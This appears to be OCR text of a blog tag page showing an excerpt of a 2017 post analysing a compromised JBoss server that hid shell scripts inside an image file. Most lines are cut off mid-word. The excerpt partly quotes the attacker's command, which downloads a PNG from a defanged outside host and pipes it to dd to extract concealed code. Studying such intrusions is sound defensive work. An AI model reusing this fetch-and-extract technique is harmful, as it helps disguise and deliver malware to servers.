
BLØGG.NO
This space intentionally left populated
HOME
ABOUT
ARCHIVE
SUBSCRIBE TO FEED
POSTS TAGGED ‘JBOSS’
COVERT CHANNELS: HIDING SHELL SCRIPTS IN
Posted on 2017-04-21, 11:15, by bjorn, under
Uncategorized
.
A colleague made me aware of a JBoss server having bee
inspection, one of the processes run by the JBoss user account w
hxxp://img1.imagehousing.com/0/beauty-287196.png -k|dd skip=
rather elegant way of disguising malicious code. If we first take a loo
Tags:
BitCoin
,
comp
,
jboss
,
Linux
,
security
on
Comments Off
|
Read the rest of this entry »
Covert
channels: